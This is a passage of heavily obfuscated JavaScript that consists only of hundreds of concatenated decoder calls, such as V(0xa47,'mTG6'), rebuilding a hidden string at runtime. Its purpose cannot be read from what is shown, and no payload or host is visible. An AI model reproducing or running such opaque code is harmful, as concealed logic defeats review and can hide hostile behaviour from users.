(0xa47,'mTG6')+V(0xcd4,'K0qk')+V(0x649,'mTG6')+V(0x584,'G2RZ')+V(0x7e0,'J)pi')+V(0x48e,'wy8r')+V(0xa1b,'6LbS')+V(0x5c7,'Jv9O')+V(0x88d,'*&5D')+V(0x9ed,'^Sw@')+V(0x6b0,'XODw')+V(0x8bd,'d&OW')+V(0x407,'n$t]')+V(0x78b,'Th6W')+V(0x11f,'2nr9')+V(0xad1,'J)pi')+V(0x270,'d&OW')+V(0x1a9,'Jv9O')+V(0xbeb,'$NmV')+V(0x845,'wy8r')+V(0x7f4,'2nr9')+V(0x8f7,'DHoz')+V(0x211,'c@wo')+V(0xb4e,'y!u*')+V(0x467,'6LbS')+V(0x9be,'y!u*')+V(0xaa5,'J)pi')+V(0x7f6,'FNf*')+V(0xcfd,'^Sw@')+V(0xae7,'%^K@')+V(0x698,'K0qk')+V(0x27a,'@]l6')+V(0x2a6,'K0qk')+V(0x602,'$NmV')+V(0x676,'Q%*Z')+V(0x41c,'MxE4')+V(0x496,'FNf*')+V(0x565,'W4Py')+V(0x3b4,'MxE4')+V(0x482,'mTG6')+V(0x433,'XODw')+V(0xaee,'DNrN')+V(0x758,'Q%*Z')+V(0x5ba,'J)pi')+V(0xab2,'$pcU')+V(0xbff,'zSRr')+V(0x3f4,'Q%*Z')+V(0x68c,'zSRr')+V(0x947,'%Agy')+V(0x3af,'jf6e')+V(0x399,'hyzG')+V(0x9ee,'zSRr')+V(0xac2,'K0qk')+V(0x375,'DNrN')+V(0xa3f,'%Agy')+V(0xbec,'FNf*')+V(0x857,'Q%*Z')+V(0x446,'*&5D')+V(0x4aa,']mE1')+V(0x509,'FNf*')+V(0xac7,'MxE4')+V(0x1fe,'&HT6')+V(0x85e,'XODw')+V(0x3d5,'Th6W')+V(0x695,'A)HR')+V(0x5db,'Th6W')+V(0x5e0,'Th6W')+V(0x920,'$NmV')+V(0x7ed,'KMv8')+V(0x85b,'oYu3')+V(0xa43,'c@wo')+V(0x76e,'hMr7')+V(0x940,'mcPk')+V(0x210,'n$t]')+V(0x2b1,'XODw')+V(0x8e9,'oYu3')+V(0x3dc,'jf6e')+V(0xae6,'K0qk')+V(0x8ad,'@cwT')+V(0xd31,'n$t]')+V(0x6e5,'$pcU')+V(0x634,'y!u*')+V(0x35e,'Jv9O')+V(0x785,'KMv8')+V(0x56a,'zSRr')+V(0x12b,'$pcU')+V(0xaac,'mcPk')+V(0xc40,'zSRr')+V(0x2be,'WC4v')+V(0xa11,'XPPY')+V(0xb99,'DNrN')+V(0x936,'J)pi')+V(0xd03,'K0qk')+V(0x2e9,'PMd1')+V(0xd09,'@cwT')+V(0xce6,'hMr7')+V(0x33a,'MxE4')+V(0x337,'oYu3')+V(0x519,'%Agy')+V(0x2ba,'KMv8')+V(0x9b2,'KMv8')+V(0xc97,'mcPk')+V(0xb92,'XODw'))+(V(0xbab,'6LbS')+V(0x1f7,'PMd1')+V(0x3e6,'W4Py')+V(0x615,'glDo')+V(0x719,'@cwT')+V(0x184,'2nr9')+V(0xbde,'mcPk')+V(0x9dd,'%Agy')+V(0xbcb,'wy8r')+V(0x476,'oYu3')+V(0x77f,'Jv9O')+V(0x60c,'XPPY')+V(0xa3d,'mcPk')+V(0xad7,'$pcU')+V(0x404,'DHoz')+V(0x765,'Th6W')+V(0x394,'FNf*')+V(0x32d,'DHoz')+V(0xae1,'&HT6')+V(0xa83,'f5r9')+V(0xaf8,'xpo$')+V(0x988,'6LbS')+V(0x864,'PMd1')+V(0xaa2,'n$t]')+V(0x3cd,'jf6e')+V(0x1d4,'Jv9O')+V(0xb02,'[FO3')+V(0x803,'Jv9O')+V(0x61b,'Q%*Z')+V(0x872,'P!MB')+V(0x118,'hMr7')+V(0x7e9,'P!MB')+V(0x8a4,'^Sw@')+V(0x478,'K0qk')+V(0x21c,'XPPY')+V(0x739,'^Sw@')+V(0x2a3,'@cwT')+V(0x985,'Jv9O')+V(0x6ed,'glDo')+V(0x7e4,'@cwT')+V(0x1f1,'Q%*Z')+V(0x3ea,'K0qk')+V(0x157,'Pd8%')+V(0x4e9,'XPPY')+V(0xd44,'@cwT')+V(0x1b0,'hyzG')+V(0x4fa,'XODw')+V(0x5fc,'jf6e')+V(0x774,']mE1')+V(0x6a7,'DHoz')+V(0xa7b,'G2RZ')+V(0x6ef,'MxE4')+V(0x3ba,'[FO3')+V(0x474,'J)pi')+V(0x8bf,'XODw')+V(0x360,'Jv9O')+V(0x500,'W4Py')+V(0xd2c,'hMr7')+V(0x74e,'glDo')+V(0x60b,'Th6W')+V(0x909,'MxE4')+V(0x122,'WC4v')+V(0x20b,']mE1')+V(0x38a,'mcPk')+V(0x894,']mE1')+V(0x36a,'W4Py')+V(0x465,'wy8r')+V(0xa4c,'Jv9O')+V(0x9d1,'Jv9O')+V(0xaf5,'SlHa')+V(0x247,'glDo')+V(0x865,'hMr7')+V(0x8e2,'G2RZ')+V(0x77b,'[FO3')+V(0x85d,'f5r9')+V(0x462,'y!u*')+V(0x6e7,'zSRr')+V(0x5bf,'c@wo')+V(0x7c3,'XPPY')+V(0xd13,'f5r9')+V(0x912,'XODw')+V(0x11a,'PMd1')+V(0x729,'W4Py')+V(0x5cb,'Q%*Z')+V(0x2ec,'W4Py')+V(0x798,'SlHa')+V(0xc25,'d&OW')+V(0x4ff,'y!u*')+V(0xae9,'y!u*')+V(0x4b0,'6LbS')+V(0x80d,'@cwT')+V(0x230,'XODw')+V(0xd29,'Pd8%')+V(0x691,'SlHa')+V(0x4a6,'glDo')+V(0xa8c,'c@wo')+V(0x361,'FNf*')+V(0xc0d,'[FO3')+V(0x6f4,'W4Py')+V(0x8ee,'glDo')+V(0xc80,'G2RZ')+V(0x1f5,'K0qk')+V(0x252,'@]l6')+V(0x8de,'hyzG')+V(0xb50,'Jv9O')+V(0xd4c,'DHoz')+V(0x191,'G2RZ')+V(0x8d5,'y!u*')+V(0xb4f,'y!u*')+V(0x250,'d&OW')+V(0x62b,'J)pi')+V(0xc3c,'SlHa')+V(0xc13,'$NmV')+V(0x616,'^Sw@')+V(0xc84,'xpo$')+V(0x49f,'2nr9')+V(0x2bb,'Q%*Z')+V(0x5b6,'@cwT')+V(0x1f9,'MxE4')+V(0x8a2,'XPPY')+V(0x1fa,'y!u*')+V(0x9ea,'PMd1')+V(0x452,'6LbS')+V(0x3a4,'&HT6')+V(0x896,'^Sw@')+V(0x461,'^Sw@')+V(0x62f,'WC4v')+V(0x930,'*&5D')+V(0x4dd,'DNrN')+V(0x9f8,'6LbS')+V(0x1ce,'%Agy')+V(0xa2f,'d&OW')+V(0x2d1,'[FO3')+V(0xb13,'zSRr')+V(0x9f9,'G2RZ')+V(0x810,'^Sw@')+V(0x9bd,'jf6e')+V(0x8cd,'mcPk')+V(0x544,'$pcU')+V(0x517,'mTG6')+V(0xd35,'hMr7')+V(0x58a,'MxE4')+V(0xcaa,'!ozu')+V(0x9d5,'Q%*Z')+V(0x898,'n$t]')+V(0xb73,'Q%*Z')+V(0x97b,'c@wo')+V(0x990,'J)pi')+V(0xd07,'glDo')+V(0x283,'P!MB')+V(0xcca,'P!MB')+V(0xb58,'f5r9')+V(0x581,'DHoz')+V(0x2e0,'%Agy')+V(0x4b2,'glDo')+V(0x2ea,'&HT6')+V(0xbe8,'^Sw@')+V(0xbb6,'&HT6')+V(0x728,'%^K@')+V(0x723,'SlHa')+V(0x2d9,'zSRr')+V(0x8dc,'WC4v')+V(0x1dd,'$pcU')+V(0x1ab,'2nr9')+V(0xb4c,'d&OW')+V(0x439,'Th6W')+V(0x63e,'KMv8')+V(0xba6,'d&OW')+V(0xc75,'^Sw@')+V(0xb79,'Jv9O')+V(0x2b8,'c@wo')+V(0x1a8,'mcPk')+V(0xa95,'wy8r')+V(0xce0,'%^K@')+V(0x534,']mE1')+V(0x33f,'*&5D')+V(0x742,'WC4v')+V(0xa44,'^Sw@')+V(0x1cf,'K0qk')+V(0x41f,'Q%*Z')+V(0x205,'XODw')+V(0x744,'jf6e')+V(0xa9c,'%Agy')+V(0x254,'DNrN')+V(0x3ab,'DHoz')+V(0x979,'%Agy')+V(0x4f6,'xpo$')+V(0xba3,'A)HR')+V(0x424,'2nr9')+V(0x4b3,'*1vE')+V(0x15a,'Pd8%')+V(0x2c3,'MxE4')+V(0x535,'SlHa')+V(0x813,'@cwT')+V(0xa0d,'y!u*')+V(0xc9e,'wy8r')+V(0xb9c,'WC4v')+V(0x5f5,'@cwT')+V(0xc8d,'MxE4')+V(0xa41,'mTG6'))+(V(0xa1f,'y!u*')+V(0xae3,']mE1')+V(0x606,'2nr9')+V(0xacf,'&HT6')+V(0x15b,'WC4v')+V(0x8d1,'f5r9')+V(0x172,'mcPk')+V(0x277,'Q%*Z')+V(0xa14,'KMv8')+V(0x839,'%Agy')+V(0x2df,'zSRr')+V(0x36f,'glDo')+V(0x1be,'y!u*')+V(0x1b7,'6LbS')+V(0x7f9,'[FO3')+V(0x2c4,'&HT6')+V(0x559,'^Sw@')+V(0xabd,'J)pi')+V(0x79a,'y!u*')+V(0x633,'oYu3')+V(0x599,'XPPY')+V(0xcc1,'J)pi')+V(0xbce,'xpo$')+V(0x80c,'Jv9O')+V(0x1c8,'W4Py')+V(0x3b6,'SlHa')+V(0x7c5,'XPPY')+V(0xb9f,'Jv9O')+V(0x15d,'Q%*Z')+V(0xc8f,'P!MB')+V(0x9ff,'WC4v')+V(0xaea,'wy8r')+V(0xa87,'Jv9O')+V(0xad6,'y!u*')+V(0xc31,'glDo')+V(0x648,'G2RZ')+V(0x347,'mcPk')+V(0x622,'XPPY')+V(0x243,'zSRr')+V(0x192,'Th6W')+V(0x331,'f5r9')+V(0x85a,'MxE4')+V(0x989,'SlHa')+V(0xb9a,'XODw')+V(0x68b,'%Agy')+V(0x5e9,'Th6W')+V(0x637,'&HT6')+V(0x87f,']mE1')+V(0xc0f,'!ozu')+V(0xb2f,'A)HR')+V(0x9f6,'Pd8%')+V(0xc8c,'mTG6')+V(0x605,'y!u*')+V(0x69d,'6LbS')+V(0x7a1,'xpo$')+V(0x96b,'W4Py')+V(0x807,'%Agy')+V(0xb54,'WC4v')+V(0x1a0,'n$t]')+V(0x52e,'@cwT')+V(0x5df,'J)pi')+V(0x2bd,'glDo')+V(0xd04,'@]l6')+V(0x123,'XODw')+V(0x81b,'!ozu')+V(0x5f3,'$pcU')+V(0x66a,'6LbS')+V(0x878,'d&OW')+V(0x316,'f5r9')+V(0x5c2,'MxE4')+V(0x858,'XPPY')+V(0xbb3,'KMv8')+V(0x4e3,'FNf*')+V(0xa26,'%Agy')+V(0xb8e,'P!MB')+V(0xa7d,'6LbS')+V(0x41b,'Th6W')+V(0xbfd,'^Sw@')+V(0x9a4,'XPPY')+V(0x2f0,'n$t]')+V(0x61c,'KMv8')+V(0x6b5,'*&5D')+V(0x7b4,'&HT6')+V(0x874,'^Sw@')+V(0xc4f,'XODw')+V(0x110,'6LbS')+V(0x552,'K0qk')+V(0x129,'A)HR')+V(0x23b,'MxE4')+V(0xc56,'Pd8%')+V(0x19a,'W4Py')+V(0x5ff,'@]l6')+V(0x705,'mcPk')+V(0x6a9,'2nr9')+V(0x50e,'FNf*')+V(0x9ab,'DNrN')+V(0x87a,'d&OW')+V(0x208,'*1vE')+V(0x3ff,'*&5D')+V(0xa5c,'W4Py')+V(0x241,'DHoz')+V(0x591,'@]l6')+V(0x23a,'glDo')+V(0x2e4,'[FO3')+V(0x854,'wy8r')+V(0x17d,'c@wo')+V(0xb08,'$NmV')+V(0x390,'XODw')+V(0xb61,'mcPk')+V(0x5ab,'wy8r')+V(0x497,'@]l6')+V(0xa28,'f5r9')+V(0x4cf,'Jv9O')+V(0xc2a,'*&5D')+V(0xcd6,'glDo')+V(0xc79,'6LbS')+V(0x595,'[FO3')+V(0x862,'J)pi')+V(0x486,'$NmV')+V(0x4d7,'J)pi')+V(0xb6c,'jf6e')+V(0x179,'@]l6')+V(0x8af,'G2RZ')+V(0x327,'2nr9')+V(0xc12,'SlHa')+V(0x52b,'*1vE')+V(0x377,'*&5D')+V(0x925,'@cwT')+V(0x469,'K0qk')+V(0x75e,'FNf*')+V(0x8b8,'oYu3')+V(0xa48,']mE1')+V(0x29f,'K0qk')+V(0x55e,'zSRr')+V(0x740,'hMr7')+V(0x703,'$pcU')+V(0xcf4,'d&OW')+V(0x50b,'@]l6')+V(0xc5b,'oYu3')+V(0x6c5,'G2RZ')+V(0x1c1,'2nr9')+V(0x8ba,'*&5D')+V(0x944,'$pcU')+V(0xb03,'SlHa')+V(0x74d,'Q%*Z')+V(0x359,'wy8r')+V(0x7a7,'Pd8%')+V(0x8a5,'mcPk')+V(0x219,'G2RZ')+V(0xa85,'G2RZ')+V(0xb53,'2nr9')+V(0x991,'mcPk')+V(0x710,'&HT6')+V(0x24e,'W4Py')+V(0xc6e,'KMv8')+V(0x338,'MxE4')+V(0x4ee,'Th6W')+V(0xd4e,'DHoz')+V(0x3f7,'n$t]')+V(0xa61,'[FO3')+V(0x227,'d&OW')+V(0x914,'%^K@')+V(0x6de,'G2RZ')+V(0x57a,'K0qk')+V(0xc7f,'xpo$')+V(0xce5,'MxE4')+V(0x760,'K0qk')+V(0xb7f,'WC4v')+V(0x341,'G2RZ')+V(0xadf,'d&OW')+V(0x154,'mcPk')+V(0xcd9,'*1vE')+V(0x4f7,'PMd1')+V(0x997,']mE1')+V(0x25a,'Q%*Z')+V(0x946,'6LbS')+V(0x393,'mcPk')+V(0x69b,'J)pi')+V(0xbfe,'oYu3')+V(0x60f,'@cwT')+V(0xb7e,'$NmV')+V(0x5d8,'wy8r')+V(0xc03,'DHoz')+V(0x30b,'PMd1')+V(0xa84,'@]l6')+V(0x78e,'*&5D')+V(0x86e,'$pcU')+V(0xa1a,'Q%*Z')+V(0xa23,'jf6e')+V(0xaad,'DHoz')+V(0x32f,'^Sw@')+V(0x3b1,'*1vE')+V(0xc17,'Th6W')+V(0x23d,']mE1')+V(0xb8c,'zSRr')+V(0x90c,'c@wo')+V(0xc45,'^Sw@')+V(0x513,'xpo$')+V(0x127,'Q%*Z')+V(0x145,'DHoz'))+(V(0x623,'mcPk')+V(0x4f1,'6LbS')+V(0x5ca,'J)pi')+V(0x68d,'*1vE')+V(0xb46,'%^K@')+V(0xc11,']mE1')+V(0x8e7,'!ozu')+V(0x93b,'@]l6')+V(0xc10,'$NmV')+V(0x9e2,'XPPY')+V(0x4d1,'$NmV')+V(0xa5f,'n$t]')+V(0xc68,'%Agy')+V(0x530,'Th6W')+V(0x72c,'K0qk')+V(0x357,'xpo$')+V(0x278,'y!u*')+V(0x98b,'SlHa')+V(0x5a9,'6LbS')+V(0x1f2,'jf6e')+V(0x7b9,'Q%*Z')+V(0x538,'Th6W')+V(0xbf5,'$pcU')+V(0x132,'Th6W')+V(0x976,'@cwT')+V(0xd25,'[FO3')+V(0x11b,']mE1')+V(0x18a,'c@wo')+V(0xc32,'DHoz')+V(0x978,'@cwT')+V(0x5f2,'K0qk')+V(0x8d0,'6LbS')+V(0x2b6,'DNrN')+V(0x4b7,'glDo')+V(0xc88,'DHoz')+V(0x84a,'^Sw@')+V(0x3a2,'n$t]')+V(0xc2e,'y!u*')+V(0x885,'2nr9')+V(0x824,'@cwT')+V(0xbed,'%Agy')+V(0x264,'DNrN')+V(0x34b,'DNrN')+V(0x931,'MxE4')+V(0x89c,'^Sw@')+V(0x31d,'DHoz')+V(0x238,'xpo$')+V(0x4b9,'wy8r')+V(0x7de,'f5r9')+V(0x1ef,'WC4v')+V(0x749,'Q%*Z')+V(0xb6d,'DNrN')+V(0xaa4,'f5r9')+V(0x1b4,'wy8r')+V(0x15e,'hyzG')+V(0x5dd,']mE1')+V(0x5b0,'hyzG')+V(0x354,'!ozu')+V(0xc5f,'*1vE')+V(0x818,'f5r9')+V(0x1c3,'glDo')+V(0x1e6,'mTG6')+V(0xaaf,'2nr9')+V(0x80f,'^Sw@')+V(0x1af,'wy8r')+V(0x49a,'2nr9')+V(0xc46,'f5r9')+V(0x7e6,'XODw')+V(0xb60,'PMd1')+V(0xb37,'SlHa')+V(0x943,']mE1')+V(0xcae,'n$t]')+V(0xa08,'*&5D')+V(0x44b,'*1vE')+V(0xb6b,'mTG6')+V(0x30d,'P!MB')+V(0x33c,'zSRr')+V(0x8c5,'W4Py')+V(0x300,'DHoz')+V(0x1e2,'MxE4')+V(0xb00,'$NmV')+V(0x820,'xpo$')+V(0x3bf,'WC4v')+V(0x4d3,'PMd1')+V(0xaa6,'2nr9')+V(0xbb1,'&HT6')+V(0x245,'MxE4')+V(0x1c7,'%Agy')+V(0xacc,'J)pi')+V(0x580,'^Sw@')+V(0x2a4,'zSRr')+V(0x780,'@]l6')+V(0x99a,'y!u*')+V(0x150,'%^K@')+V(0x6ea,'!ozu')+V(0x1b6,'!ozu')+V(0x53d,'hyzG')+V(0x17b,'*&5D')+V(0x49b,'^Sw@')+V(0x968,'K0qk')+V(0x8e3,'%^K@')+V(0x3c2,'A)HR')+V(0x626,'!ozu')+V(0x6f5,'XPPY')+V(0xb7d,'c@wo')+V(0x45e,'wy8r')+V(0x9ca,'xpo$')+V(0x441,']mE1')+V(0x8a6,'@cwT')+V(0x838,'*&5D')+V(0xc2d,'6LbS')+V(0x3a9,'*1vE')+V(0xa77,'Pd8%')+V(0x3a3,'KMv8')+V(0x5d6,'$NmV')+V(0x9f3,'DHoz')+V(0x2f2,'DNrN')+V(0xcf6,'*&5D')+V(0x788,'n$t]')+V(0x276,'SlHa')+V(0x574,'FNf*')+V(0x7b3,'^Sw@')+V(0xb19,'DHoz')+V(0x7b1,'MxE4')+V(0x1fc,'hMr7')+V(0xc78,'xpo$')+V(0x6bc,'mTG6')+V(0x115,'@]l6')+V(0x924,'@cwT')+V(0xd17,'hyzG')+V(0x8b2,'jf6e')+V(0x8cf,'glDo')+V(0x821,'G2RZ')+V(0x975,'*&5D')+V(0x763,'y!u*')+V(0x778,'%Agy')+V(0xb63,'Pd8%')+V(0xbd1,'@]l6')+V(0x54c,'mTG6')+V(0x141,'A)HR')+V(0x355,'zSRr')+V(0x8ed,'y!u*')+V(0x617,'%Agy')+V(0x7e2,'DNrN')+V(0x741,'jf6e')+V(0x640,'2nr9')+V(0x8b9,']mE1')+V(0x7bc,'*&5D')+V(0x6d4,'c@wo')+V(0x47a,'oYu3')+V(0x2fa,'WC4v')+V(0xb15,'zSRr')+V(0xa70,'zSRr')+V(0x7be,'K0qk')+V(0x2fc,'*1vE')+V(0x6f7,'@]l6')+V(0x4eb,'SlHa')+V(0x97c,'d&OW')+V(0x13f,'XODw')+V(0x6f0,'WC4v')+V(0x915,'@cwT')+V(0x670,']mE1')+V(0x73c,'$pcU')+V(0x3fd,'Th6W')+V(0xbb4,'mTG6')+V(0x92a,'hMr7')+V(0x81d,'PMd1')+V(0xc1d,'J)pi')+V(0x992,'6LbS')+V(0x6aa,'hyzG')+V(0x61e,'glDo')+V(0x180,'glDo')+V(0x7d7,'oYu3')+V(0x8a7,'XODw')+V(0x890,'6LbS')+V(0x10b,'DNrN')+V(0x92f,'n$t]')+V(0x287,'!ozu')+V(0x2ca,'mTG6')+V(0x61a,'2nr9')+V(0x977,'A)HR')+V(0x50a,'n$t]')+V(0x840,'%^K@')+V(0x814,'$pcU')+V(0x4f2,'*1vE')+V(0xbf0,'%Agy')+V(0x9e3,'%^K@')+V(0xbf7,'glDo')+V(0x21d,'P!MB')+V(0x8d7,'G2RZ')+V(0xc53,'%Agy')+V(0x75f,'^Sw@')+V(0x493,'jf6e')+V(0xbf8,'K0qk')+V(0xd18,'6LbS')+V(0x3bc,'&HT6')+V(0x5c8,'c@wo')+V(0x545,'*1vE')+V(0x212,'oYu3')+V(0x99b,'Pd8%'))+(V(0x3e4,'G2RZ')+V(0x9a6,'f5r9')+V(0xcc9,'jf6e')+V(0x1ca,'y!u*')+V(0x6ae,'mcPk')+V(0xb94,'MxE4')+V(0x4c2,'J)pi')+V(0x906,'[FO3')+V(0x479,'d&OW')+V(0x8b1,'$pcU')+V(0x381,'$pcU')+V(0x3cb,'%Agy')+V(0x9d7,'n$t]')+V(0x916,'G2RZ')+V(0x566,'DHoz')+V(0x503,'G2RZ')+V(0x5e4,'n$t]')+V(0x92e,'DHoz')+V(0x2a0,'WC4v')+V(0xa51,'xpo$')+V(0x887,'xpo$')+V(0x903,'mTG6')+V(0x31a,'&HT6')+V(0xaa9,'SlHa')+V(0xc7a,'Jv9O')+V(0xd4b,'K0qk')+V(0xb71,'Th6W')+V(0x78c,'*&5D')+V(0xc02,'$NmV')+V(0xb90,'$pcU')+V(0x79e,'W4Py')+V(0x39e,'FNf*')+V(0x55f,'xpo$')+V(0x93a,'DHoz')+V(0xc48,'P!MB')+V(0x495,'FNf*')+V(0xa25,'Pd8%')+V(0x5b3,'hMr7')+V(0x449,'KMv8')+V(0x618,'Th6W')+V(0x59a,'PMd1')+V(0x4da,'J)pi')+V(0x781,'WC4v')+V(0x90a,'SlHa')+V(0x8da,'oYu3')+V(0x13d,'%Agy')+V(0x958,'G2RZ')+V(0x323,'J)pi')+V(0x986,'mcPk')+V(0xd45,'K0qk')+V(0x5be,'hMr7')+V(0x427,'[FO3')+V(0x448,'&HT6')+V(0x6e9,'mcPk')+V(0x95c,']mE1')+V(0x363,'n$t]')+V(0x140,'$NmV')+V(0xac0,'%Agy')+V(0x3ad,'^Sw@')+V(0x507,'K0qk')+V(0x573,'*&5D')+V(0x2b5,'@]l6')+V(0x4be,'&HT6')+V(0x175,'%^K@')+V(0x34d,'mcPk')+V(0x96f,'$NmV')+V(0xa36,'oYu3')+V(0x1ed,'c@wo')+V(0x8fd,'hMr7')+V(0x834,'y!u*')+V(0xa6b,'G2RZ')+V(0x332,'J)pi')+V(0xade,'6LbS')+V(0x8f1,'Jv9O')+V(0xd12,'n$t]')+V(0xa86,'DHoz')+V(0x55d,'Th6W')+V(0x204,'Q%*Z')+V(0xccc,'K0qk')+V(0x568,'%Agy')+V(0x4c0,'mTG6')+V(0x99f,'G2RZ')+V(0x79f,'2nr9')+V(0xc72,'oYu3')+V(0x353,'wy8r')+V(0x748,'mcPk')+V(0x1c5,'WC4v')+V(0x570,'Pd8%')+V(0x512,'MxE4')+V(0x8c9,'%^K@')+V(0x3d7,'n$t]')+V(0x9fd,'PMd1')+V(0xac5,'A)HR')+V(0xbc6,'oYu3')+V(0x1ee,'@]l6')+V(0x83c,'Th6W')+V(0x6e6,'G2RZ')+V(0x42f,']mE1')+V(0xba7,'*&5D')+V(0xcdc,'@cwT')+V(0x1eb,'xpo$')+V(0x39d,'c@wo')+V(0xd49,'SlHa')+V(0x306,'%Agy')+V(0xb38,'wy8r')+V(0x21f,'DHoz')+V(0x725,'mTG6')+V(0x349,'!ozu')+V(0x2a5,'W4Py')+V(0x71a,'xpo$')+V(0x135,'DHoz')+V(0x151,'DHoz')+V(0x973,'XPPY')+V(0x738,'Q%*Z')+V(0x7fc,'A)HR')+V(0x73b,'&HT6')+V(0x4d0,'^Sw@')+V(0x6ca,'P!MB')+V(0x4f5,'d&OW')+V(0x71e,'Q%*Z')+V(0xbfc,'wy8r')+V(0x97f,'K0qk')+V(0x9eb,'y!u*')+V(0x1d7,'f5r9')+V(0x797,'xpo$')+V(0xc3e,'mTG6')+V(0x105,'&HT6')+V(0x8cc,'MxE4')+V(0xbbc,'*1vE')+V(0x164,'xpo$')+V(0x531,'$pcU')+V(0x9c9,'P!MB')+V(0x484,'xpo$')+V(0xb76,'%Agy')+V(0x6ee,'d&OW')+V(0xb35,'mTG6')+V(0xb06,'wy8r')+V(0x56f,'DNrN')+V(0x143,'!ozu')+V(0x207,'y!u*')+V(0x2cc,'MxE4')+V(0x2d8,'mcPk')+V(0x983,'DNrN')+V(0x2f9,'$pcU')+V(0x67c,'KMv8')+V(0x63c,'!ozu')+V(0xc28,'*1vE')+V(0xa8e,'hMr7')+V(0x3f9,'Jv9O')+V(0x158,'!ozu')+V(0x61d,'mTG6')+V(0x173,'xpo$')+V(0x149,']mE1')+V(0xb40,'c@wo')+V(0xcbe,'f5r9')+V(0x3a7,'!ozu')+V(0x4c4,'Pd8%')+V(0x4f0,'SlHa')+V(0xa93,'&HT6')+V(0xb3b,'G2RZ')+V(0xd15,']mE1')+V(0x68f,'n$t]')+V(0x3fc,'XPPY')+V(0x4fb,'xpo$')+V(0x713,'P!MB')+V(0x57b,'&HT6')+V(0x678,'J)pi')+V(0xc23,']mE1')+V(0x17a,'glDo')+V(0x563,']mE1')+V(0x963,'f5r9')+V(0x9cc,'W4Py')+V(0x8c0,'*1vE')+V(0x910,'P!MB')+V(0xb17,'d&OW')+V(0x9e7,'$pcU')+V(0xa49,'K0qk')+V(0xa15,'XPPY')+V(0x166,'wy8r')+V(0x25f,'&HT6')+V(0x303,'DNrN')+V(0x668,'[FO3')+V(0x836,'^Sw@')+V(0xcfa,'zSRr')+V(0xbd2,'@cwT')+V(0x2f4,'MxE4')+V(0x1ba,'jf6e')+V(0x700,'@cwT')+V(0x875,'Th6W')+V(0x3e2,'xpo$')+V(0x50d,'$pcU')+V(0x529,'FNf*')+V(0x3cf,'y!u*')+V(0x13c,'@cwT')+V(0x8fa,'mTG6')+V(0x6d3,'Th6W')+V(0xb1d,']mE1')+V(0x6c1,'y!u*')+V(0x57f,'G2RZ')+V(0x27c,'!ozu'))+(V(0x964,'SlHa')+V(0x46a,'2nr9')+V(0x39a,'hMr7')+V(0x6ff,'Q%*Z')+V(0x14c,'mcPk')+V(0xa6c,'&HT6')+V(0x38b,'J)pi')+V(0x4fd,'$pcU')+V(0x3f8,'$NmV')+V(0x3e3,'d&OW')+V(0x4ef,'glDo')+V(0x64a,'Q%*Z')+V(0x644,'zSRr')+V(0x39f,'*1vE')+V(0xaae,'WC4v')+V(0x523,'n$t]')+V(0xa2c,'zSRr')+V(0x1bc,'W4Py')+V(0xc3a,'hyzG')+V(0x933,'FNf*')+V(0x661,'FNf*')+V(0x4c5,'PMd1')+V(0x4ae,'@cwT')+V(0x161,'glDo')+V(0x43a,'@cwT')+V(0xb18,'DNrN')+V(0x25e,'*1vE')+V(0x253,'oYu3')+V(0x557,'P!MB')+V(0xb2d,'2nr9')+V(0x520,'%Agy')+V(0xb77,'jf6e')+V(0xb9b,'DHoz')+V(0xa16,'A)HR')+V(0x93e,'Q%*Z')+V(0x7d6,'DNrN')+V(0x368,'hMr7')+V(0xd2a,'XPPY')+V(0xce2,'glDo')+V(0xcd7,'xpo$')+V(0x3fb,'c@wo')+V(0x56d,'Q%*Z')+V(0xb57,'d&OW')+V(0x8ab,'hyzG')+V(0x953,'XODw')+V(0x45d,'y!u*')+V(0x57d,'Pd8%')+V(0x82b,'WC4v')+V(0x293,'hMr7')+V(0xcaf,'hMr7')+V(0x4c9,'PMd1')+V(0x165,'2nr9')+V(0x2c5,'Pd8%')+V(0xd2d,'2nr9')+V(0xaba,'n$t]')+V(0x8e4,'A)HR')+V(0x1b1,'P!MB')+V(0xb42,'DNrN')+V(0x75c,'%Agy')+V(0xd46,'*1vE')+V(0x511,'Jv9O')+V(0x2fe,'KMv8')+V(0xaa8,'A)HR')+V(0x44d,'d&OW')+V(0xa76,'DNrN')+V(0x7d5,'KMv8')+V(0x167,'&HT6')+V(0xb0e,'hyzG')+V(0x275,'zSRr')+V(0x7f2,'KMv8')+V(0x343,'FNf*')+V(0xd21,'jf6e')+V(0xc90,'zSRr')+V(0x1ae,'y!u*')+V(0x5d2,'Jv9O')+V(0x53a,'c@wo')+V(0xa17,'DHoz')+V(0x200,'XPPY')+V(0x666,'xpo$')+V(0x42d,'%Agy')+V(0x9c8,'Jv9O')+V(0xbe6,'2nr9')+V(0x413,'*&5D')+V(0x325,'hyzG')+V(0xa8a,'*&5D')+V(0x715,'*1vE')+V(0x904,'2nr9')+V(0x9b5,'f5r9')+V(0x899,'KMv8')+V(0x2b7,'Th6W')+V(0x767,'FNf*')+V(0xcde,'2nr9')+V(0x401,'@]l6')+V(0xacb,'y!u*')+V(0xa4d,'hyzG')+V(0xb24,'FNf*')+V(0x70a,'K0qk')+V(0x2bf,'J)pi')+V(0x328,'DHoz')+V(0x488,'*1vE')+V(0x37f,'%^K@')+V(0x604,'*1vE')+V(0x65a,'Pd8%')+V(0x33e,'$pcU')+V(0x418,'XODw')+V(0x576,'zSRr')+V(0x9c1,'hyzG')+V(0x3cc,'A)HR')+V(0xaf6,'Jv9O')+V(0xd05,'J)pi')+V(0x6a6,'c@wo')+V(0x55b,'Th6W')+V(0x25b,'n$t]')+V(0xb3e,'%Agy')+V(0x87e,'%Agy')+V(0x984,'%Agy')+V(0x9c0,'$NmV')+V(0x7c8,'jf6e')+V(0x425,'DHoz')+V(0x60e,'wy8r')+V(0x188,'xpo$')+V(0xaa7,'Q%*Z')+V(0x53c,'Q%*Z')+V(0x905,'MxE4')+V(0x88c,'SlHa')+V(0xc24,'XODw')+V(0x98f,']mE1')+V(0xb31,'!ozu')+V(0x681,'KMv8')+V(0x789,'!ozu')+V(0x429,'d&OW')+V(0xc0c,'d&OW')+V(0xa50,'J)pi')+V(0x119,'%Agy')+V(0x768,'G2RZ')+V(0x40a,'Jv9O')+V(0x59e,'W4Py')+V(0x395,'hyzG')+V(0x9de,'d&OW')+V(0x560,'$pcU')+V(0xad5,'Pd8%')+V(0x329,'mcPk')+V(0x3f6,'jf6e')+V(0x402,'d&OW')+V(0x68a,'K0qk')+V(0xba2,'FNf*')+V(0xa57,'c@wo')+V(0x674,'c@wo')+V(0x935,'@]l6')+V(0x91c,'hyzG')+V(0x852,'DNrN')+V(0x74f,'DNrN')+V(0xa6d,'KMv8')+V(0xce9,']mE1')+V(0xc3f,'DHoz')+V(0xcb5,'PMd1')+V(0x